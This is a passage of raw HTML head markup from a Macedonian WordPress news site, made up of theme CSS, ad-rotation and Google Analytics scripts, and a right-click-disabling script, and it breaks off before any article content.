!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/4789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=4789' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","svet"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"2259d934d1","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c7773fcd70";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
